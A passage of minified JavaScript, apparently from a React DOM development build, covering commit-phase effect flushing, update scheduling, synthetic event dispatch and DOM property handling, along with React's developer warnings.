ge.markLayoutEffectsStopped=="function"&&ge.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Pp)?(Pp=!1,Ss=e,r0=i):(Zd(e,S),Ts=0,s0=null),S=e.pendingLanes,S===0&&(jr=null),n||ny(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=hp(S.stack),de(S.source,o,S.value,n);return(r0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Gp=!0,e===wv?f0++:(f0=0,wv=e)):f0=0,Uf(0),ka(),null}function hp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function Zd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(r0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=r0;if(Ss=null,r0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,eg=!1,ge!==null&&typeof ge.markPassiveEffectsStarted=="function"&&ge.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,Hd(d.current),Dl(d,d.current,h,i),ge!==null&&typeof ge.markPassiveEffectsStopped=="function"&&ge.markPassiveEffectsStopped(),ny(d),nl=g,Uf(0,!1),eg?d===s0?Ts++:(Ts=0,s0=d):Ts=0,eg=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,Zd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Vh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Pm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Pm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Yd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function ey(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ey(e,n)}function mp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),ey(e,n)}function ty(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ly,i,o,(o.mode&e1)===el):ty(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ly,i,o):o.subtreeFlags&33554432&&de(o,ty,i,o,r)),t=t.sibling}}function ly(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Km(t),wd(e,t.alternate,t,!1),n&&Xm(e,t,0,null,!1)}finally{dt(!1)}}function ny(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ty(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",tg!==null){if(tg.has(t))return;tg.add(t)}else tg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):rh(e,t)}function yp(e){Yd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Qh&&e.next===null&&(Qh===null?lg=Qh=e:Qh=Qh.next=e),ng=!0,q.actQueue!==null?jv||(jv=!0,uy(qd)):Hv||(Hv=!0,uy(qd))}function Uf(e,t){if(!_v&&ng){_v=!0;do for(var n=!1,i=lg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ay(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ay(i,r));i=i.next}while(n);_v=!1}}function qd(){ng=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=lg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?lg=o:n.next=o,o===null&&(Qh=n)):(n=i,(e!==0||(r&3)!==0)&&(ng=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Dy;break;case va:n=vr;break;case ls:n=Cy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=rh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Gp=Yp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ay(e,t){if(ri())return null;Yp=Gp,Gp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&fh(e)}function uy(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?rh(sh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function iy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),fd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),fd(n,S,r,g))},currentTarget:o}]})}}function Vd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[xy];n===void 0&&(n=t[xy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Qd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ag]){e[ag]=!0,dh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Qd(n,!1,e),Qd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ag]||(t[ag]=!0,Qd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(nh(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=Sy}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}om(function(){var S=r,Y=Ys(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=dm;else{J=Ug;var pe=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){w0($,J,n,Y);break e}pe&&pe(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(pe=S?Hu(S):window,e){case"focusin":(Kr(pe)||pe.contentEditable==="true")&&(Th=pe,ev=S,Zy=null);break;case"focusout":Zy=ev=Th=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,_0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":_0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Sh?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Sh||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Sh&&($e=Ls()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Sh=!0)),pe=wf(S,Oe),0<pe.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:pe}),$e?Oe.data=$e:($e=rm(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(pe=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:pe,listeners:Oe}),pe.data=$e)),iy($,e,S,n,Y)}Vd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function Xd(e,t){im(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function pp(e,t,n){t.forEach(function(i){n[kd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":_s(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||cg||(cg=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ig||(ig=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ug?t!=="button"||o.type==null||o.type==="submit"||ug?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||cg||(cg=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ig||(ig=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ug=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ug=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||og[n]||(og[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=x0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":_s(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(Xd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}em(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<d0.length;i++)We(d0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in 